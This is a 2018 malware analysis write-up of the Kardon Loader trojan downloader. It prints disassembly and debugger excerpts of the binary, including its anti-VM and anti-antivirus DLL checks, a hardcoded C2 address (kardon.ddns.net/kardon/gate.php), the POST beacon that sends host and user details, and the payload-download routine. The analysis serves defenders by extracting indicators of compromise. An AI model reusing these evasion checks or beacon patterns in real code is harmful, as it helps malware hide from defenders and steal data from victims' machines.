# Malware Analysis: Kardon Loader

engineering.salesforce.com/kardon-loader-malware-analysis-adaaaab42bab

Vishal Thakur

July 13, 2021

Vishal Thakur
Follow
Jun 22, 2018

.

4 min read

Kardon is a new malware that has just hit the market. At this moment, the developers are advertising it as a new Trojan Downloader — which has the capabilities of delivering and executing any payload that the actor wants to use in a campaign. The malware is fully functional and is ready to be deployed with custom or commodity malware.

Let's take a look at its binary and analyze it to extract some usable IOC but mostly the execution flow, as this malware is still in development.

## Quick Analysis

First of all, let's take a quick look at the PE and list some of the basic information about the malware.

As we can see from the image below, the PE is a VC++ build. Quite small in size, which sets it apart from most of the loaders available on the market today (which could change as it is fine-tuned and functionality is added to it in the future).

| File Info | Microsoft Visual C++ v6.0 SPx |
|---|---|
| File Size | 10.00 KB (10240 bytes) |
| PE Size | 10.00 KB (10240 bytes) |

The PE is a VC++ build and quite small in size

Following is the list of OS versions this malware runs on:

```
Windows 10
Windows 8.1
Windows 8
Windows 7
Windows Vista
Windows XP 64-Bit Edition
Windows XP
```Now, let's take a quick look (statically) at the DLLs that this malware loads on execution:

```
GetFileVersionInfoSizeA
GetFileVersionInfoA
VerQueryValueA
VERSION.dll
WS2_32.dll
URLDownloadToFileA
urlmon.dll
SHGetFolderPathA
SHELL32.dll
GetTempPathA
GetVolumeInformationA
CloseHandle
GetLastError
CreateEventA
Sleep
GetCurrentProcess
ExitProcess
GetSystemInfo
GetSystemDirectoryA
GetModuleFileNameA
GetModuleHandleA
GetProcAddress
WinExec
MoveFileExA
GetComputerNameA
HeapAlloc
GetProcessHeap
HeapFree
GetStartupInfoA
GetCommandLineA
KERNEL32.dll
wvsprintfA
USER32.dll
OpenProcessToken
GetTokenInformation
GetUserNameA
RegCreateKeyA
RegSetValueExA
ADVAPI32.dll
```

To dig out more interesting DLLs, let's start the dynamic analysis of this malware. Once launched and suspended, we look into the memory and see that some more interesting DLLs (Anti-VM and Anti-AV) have now been launched. Take a look at the image below:```
avghookx.dll
avghooka.dll
snxhk.dll
sbiedll.dll
dbghelp.dll
api_log.dll
dir_watch.dll
pstorec.dll
vmcheck.dll
wpespy.dll
KVMKVMKVM
Microsoft Hv
VMwareVMware
XenVMMXenVMM
prl hyperv
```

Ant-VM and Anti-AV functions listed from the memory

We can also see more Anti-VM features in the code as we dig deeper:

```
push    edi
xor     ecx, ecx
mov     [ebp+var_28], offset aKvmkvmkvm ; "KVMKVMKVM"
push    ebx
cpuid
mov     esi, ebx
mov     [ebp+var_24], offset aMicrosoftHv ; "Microsoft Hv"
movups  [ebp+var_10], xmm0
mov     [ebp+var_20], offset aVmwarevmware ; "VMwareVMware"
lea     edi, [ebp+var_10]
mov     [ebp+var_1C], offset aXenvmmxenvmm ; "XenVMMXenVMM"
mov     [ebp+var_18], offset aPrlHyperv ; "prl hyperv  "
mov     [ebp+var_14], offset aVboxvboxvbox ; "VBoxVBoxVBox"
pop     ebx
mov     [edi], eax
lea     eax, [ebp+var_68]
mov     [edi+4], esi
xor     esi, esi
push    40h
```

These strings are passed into the memory for Virtual Machine detection. As we can see, most of the common platforms have been taken into account.

Let's have a look at the execution now. We start with looking into the CPU.

```
8BF3          MOV ESI,EBX
C745 DC 6433  MOV DWORD PTR SS:[LOCAL.9],OFFSET 00403  ASCII "Microsoft Hv"
0F1145 F0     MOVUPS DQWORD PTR SS:[LOCAL.4],XMM0
C745 E0 7433  MOV DWORD PTR SS:[LOCAL.8],OFFSET 00403  ASCII "VMwareVMware"
8D7D F0       LEA EDI,[LOCAL.4]
C745 E4 8433  MOV DWORD PTR SS:[LOCAL.7],OFFSET 00403  ASCII "XenVMMXenVMM"
C745 E8 9433  MOV DWORD PTR SS:[LOCAL.6],OFFSET 00403  ASCII "prl hyperv  "
C745 EC A433  MOV DWORD PTR SS:[LOCAL.5],OFFSET 00403  ASCII "VBoxVBoxVBox"
5B            POP EBX
8907          MOV DWORD PTR DS:[EDI],EAX
```

CPU view

And then the values are passed on to the stack as variables.

```
0012FCC8  00000000
0012FCCC  0012FC8C
0012FCD0  00403354  T3@   ASCII "KVMKVMKVM"
0012FCD4  00403364  d3@   ASCII "Microsoft Hv"
0012FCD8  00403374  t3@   ASCII "VMwareVMware"
0012FCDC  00403384  ä3@   ASCII "XenVMMXenVMM"
0012FCE0  00403394  ö3@   ASCII "prl hyperv  "
0012FCE4  004033A4  ñ3@   ASCII "VBoxVBoxVBox"
0012FCE8  FFFFFFFF
0012FCEC  00000000
0012FCF0  00000000
```

Stack viewThe malware has a list of common AV and VM DLLs that it checks for — if they're loaded or not. This is to detect the AV running on the machine or if the machine is a VM — which can then be used to alter the execution flow as required. Let's have a look at the CPU and the Disassembler to see how this looks like in execution and code.

```
PUSH ESI
MOV DWORD PTR SS:[LOCAL.10],OFFSET 0040  ASCII "avghookx.dll"
XOR ESI,ESI
MOV DWORD PTR SS:[LOCAL.9],OFFSET 00403  ASCII "avghooka.dll"
MOV DWORD PTR SS:[LOCAL.8],OFFSET 00403  ASCII "snxhk.dll"
MOV DWORD PTR SS:[LOCAL.7],OFFSET 00403  ASCII "sbiedll.dll"
MOV DWORD PTR SS:[LOCAL.6],OFFSET 00403  ASCII "dbghelp.dll"
MOV DWORD PTR SS:[LOCAL.5],OFFSET 00403  ASCII "api_log.dll"
MOV DWORD PTR SS:[LOCAL.4],OFFSET 00403  ASCII "dir_watch.dll"
MOV DWORD PTR SS:[LOCAL.3],OFFSET 00403  ASCII "pstorec.dll"
MOV DWORD PTR SS:[LOCAL.2],OFFSET 00403  ASCII "vmcheck.dll"
MOV DWORD PTR SS:[LOCAL.1],OFFSET 00403  ASCII "wpespy.dll"
PUSH DWORD PTR SS:[ESI*4+EBP-28]         ModuleName
CALL DWORD PTR DS:[<&KERNEL32.GetModul   KERNEL32.GetModuleHandleA
TEST EAX,EAX
```

CPU view of the DLL list

```
push    esi
mov     [ebp+lpModuleName], offset aAvghookx_dll ; "avghookx.dll"
xor     esi, esi
mov     [ebp+var_24], offset aAvghooka_dll ; "avghooka.dll"
mov     [ebp+var_20], offset aSnxhk_dll ; "snxhk.dll"
mov     [ebp+var_1C], offset aSbiedll_dll ; "sbiedll.dll"
mov     [ebp+var_18], offset aDbghelp_dll ; "dbghelp.dll"
mov     [ebp+var_14], offset aApi_log_dll ; "api_log.dll"
mov     [ebp+var_10], offset aDir_watch_dll ; "dir_watch.dll"
mov     [ebp+var_C], offset aPstorec_dll ; "pstorec.dll"
mov     [ebp+var_8], offset aVmcheck_dll ; "vmcheck.dll"
mov     [ebp+var_4], offset aWpespy_dll ; "wpespy.dll"
```

Code showing the list of DLLs

## Network IOC

At this time, what would end up being the URI for the final payload (malware to be distributed by this loader) can be seen hardcoded into the loader itself. We can have a look at the strings output and see it. We will also have a look at the disassembler output and also in the debugger to show different ways of looking up the URI.

```
kardon.ddns.net
/kardon/gate.php
%s\%s.exe
notask
id=%s&os=%s&pv=%s&ip=%s&cn=%s&un=%s&ca=%s&op=%d&td=%s
id=%s&os=%s&pv=%s&ip=%s&cn=%s&un=%s&ca=%s&op=%d&td=%s&uni=1
id=%s&os=%s&pv=%s&ip=%s&cn=%s&un=%s&ca=%s&op=1&td=%s&uni=1
id=%s&os=%s&pv=%s&ip=%s&cn=%s&un=%s&ca=%s
RSDS
```

Process Strings```
mov     lpName, offset aGlobalAnmv4qvr ; "Global\\anmV4QvRLeso0SLHO5Wc"
push    offset arglist  ; dwHandle
mov     dword_404260, 2
mov     byte_404244, bl
mov     dword_404248, offset aKardon_ddns_ne ; "kardon.ddns.net"
mov     dword_40424C, offset aKardonGate_php ; "/kardon/gate.php"
call    sub_401674
pop     ecx
jmp     short loc_401AD3
```

Disassembler view

```
0F85 44010000  JNZ 00401BD3
33DB           XOR EBX,EBX
C705 58424000  MOV DWORD PTR DS:[404258],OFFSET 004034  ASCII "Global\anmV4QvRLeso0SLHO5Wc"
68 20414000    PUSH OFFSET 00404120                     Arg1 = kardon.404120
C705 60424000  MOV DWORD PTR DS:[404260],2
881D 44424000  MOV BYTE PTR DS:[404244],BL
C705 48424000  MOV DWORD PTR DS:[404248],OFFSET 004034  ASCII "kardon.ddns.net"
C705 4C424000  MOV DWORD PTR DS:[40424C],OFFSET 004035  ASCII "/kardon/gate.php"
E8 ABFBFFFF    CALL 00401674                            kardon.00401674
59             POP ECX
EB A7          JMP SHORT 00401AD3
```

CPU view of the URI ready to go into the stack

So, as seen above, this is the URI that is supposed to serve the final payload for download, execution and infection:

> kardon.ddns[.]net/kardon/gate.php

There are different URIs found on different samples of this malware at this time, which will change as it goes into distribution and the URIs start serving active (live) payloads.

Let's also quickly take a look at the POST request (which is likely to remain the same for the next version).

```
push    dword ptr [ebp+arglist] ; arglist
push    offset aPostSHttp1_1Ho ; "POST %s HTTP/1.1\r\nHost: %s\r\nContent"...
push    eax             ; LPSTR
```

```
00401D62  |. 68 D0334000    PUSH kardon.004033D0    ; |Arg2 = 004033D0 ASCII "POST %s HTTP/1.1
Host: %s
Content-Type: application/x-www-form-urlencoded
Content-Length: %d
Connection: close
```

CPU view of the POST request

Lastly, we can also see some features where the malware extracts information about the machine and it looks like this information will be posted back to the admin once this malware is in distribution.```
. BE FF7F0000   MOV ESI,7FFF
. 8975 F8       MOV DWORD PTR SS:[EBP-8],ESI
. E8 6CFCFFFF   CALL kardon.004012FF
. 84C0          TEST AL,AL
. BA 38324000   MOV EDX,kardon.00403238                    ASCII "x86"
. B9 34324000   MOV ECX,kardon.00403234                    ASCII "x64"
. 8D85 7CFFFFFF LEA EAX,DWORD PTR SS:[EBP-84]
. 0F44CA        CMOVE ECX,EDX
. 50            PUSH EAX                                   pSystemInfo
. 894F 18       MOV DWORD PTR DS:[EDI+18],ECX
. FF15 64304000 CALL DWORD PTR DS:[<&KERNEL32.GetSystem    GetSystemInfo
. 8D45 F8       LEA EAX,DWORD PTR SS:[EBP-8]
. 8975 F8       MOV DWORD PTR SS:[EBP-8],ESI
. 50            PUSH EAX                                   pBufferSize
. 8D85 787CFFFF LEA EAX,DWORD PTR SS:[EBP+FFFF7C78]
. 50            PUSH EAX                                   Buffer
. FF15 2C304000 CALL DWORD PTR DS:[<&KERNEL32.GetComput    GetComputerNameA
. 85C0          TEST EAX,EAX
.v74 09         JE SHORT kardon.004016D3
. 8D85 787CFFFF LEA EAX,DWORD PTR SS:[EBP+FFFF7C78]
. 8947 10       MOV DWORD PTR DS:[EDI+10],EAX
> 8D45 F8       LEA EAX,DWORD PTR SS:[EBP-8]
. 8975 F8       MOV DWORD PTR SS:[EBP-8],ESI
. 50            PUSH EAX                                   pBufCount
. 8D85 78FCFEFF LEA EAX,DWORD PTR SS:[EBP+FFFEFC78]
. 50            PUSH EAX                                   Buffer
. FF15 08304000 CALL DWORD PTR DS:[<&ADVAPI32.GetUserNa    GetUserNameA
. 85C0          TEST EAX,EAX
.v74 09         JE SHORT kardon.004016F4
  8D85 78FCFEFF LEA EAX,DWORD PTR SS:[EBP+FEFEFC78]
```

And here we can see the function that will be used to download the payload ultimately.

```
JMP DWORD PTR DS:[<&VERSION.GetFileVers   VERSION.GetFileVersionInfoSizeA
JMP DWORD PTR DS:[<&VERSION.GetFileVers   VERSION.GetFileVersionInfoA
JMP DWORD PTR DS:[<&VERSION.VerQueryVal   VERSION.VerQueryValueA
JMP DWORD PTR DS:[<&urlmon.URLDownloadT   urlmon.URLDownloadToFileA
DB 00
DB 00
DB 00
```

## Conclusion

Kardon is a new loader that is being marketed for sale at this time. We will surely see it being used in active campaigns soon, with more features enabled/added and downloading secondary payloads for further infection of the victim machines.

Kardon is a basic, simple and lightweight Loader Malware. We will keep an eye on this malware and see how it evolves and progresses in the future.

Sample used for this analysis:

https://www.virustotal.com/#/file/fd0dfb173aff74429c6fed55608ee99a24e28f64ae600945e15bf5fce6406aee/detection